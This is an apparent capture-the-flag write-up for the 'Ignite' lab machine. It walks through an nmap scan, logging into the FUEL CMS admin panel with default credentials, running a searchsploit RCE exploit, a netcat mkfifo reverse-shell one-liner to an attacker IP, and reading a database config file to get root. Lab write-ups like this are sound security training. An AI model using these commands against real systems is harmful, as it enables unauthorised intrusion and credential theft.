Ignite - Writeup
Ignite
 Tags: #Easy #Linux
Tags: #Easy #Linux
Reconnaissance
IP: 10.10.132.103
NMAP
nmap -T4 -A -p- 10.10.164.172
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-10 12:38 EDT
Nmap scan report for 10.10.132.103
Host is up (0.044s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMS
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/10%OT=80%CT=1%CU=40022%PV=Y%DS=2%DC=T%G=Y%TM=681F
OS:812D%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=A)
OS:OPS(O1=M508ST11NW6%O2=M508ST11NW6%O3=M508NNT11NW6%O4=M508ST11NW6%O5=M508
OS:ST11NW6%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
OS:ECN(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40
OS:%CD=S)
Network Distance: 2 hops
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 43.99 ms 10.8.0.1
2 44.31 ms 10.10.132.103
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.26 seconds
Only port 80 is open with FUEL CMS
Website
Site

As we can read on site /fuel is admin panel. Luckily it worked with default credentials: admin/admin

Tried to upload via assets but nothing was working for me.
Gaining Access
Searching for exploits. We know version of Fuel CMS 1.4
searchsploit fuel cms
searchsploit -m php/webapps/50477.py


after using the first exploit (I’m starting with the newest) we connected. Now let’s upgrade to reverse shell. Start listener on kali and type revshell in command line
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.70.152 1337 >/tmp/f

We have it.
Spawning a TTY Shell
python -c 'import pty; pty.spawn("/bin/sh")'
Privilege Escalation
After a while of searching for credentials, I found something good in:
cat /var/www/html/fuel/application/config/database.php
And now we have root credentials. So switch user to root and vio la

We have root access. Now we can grab flags:
cat /home/www-data/user.txt
cat /root/root.txt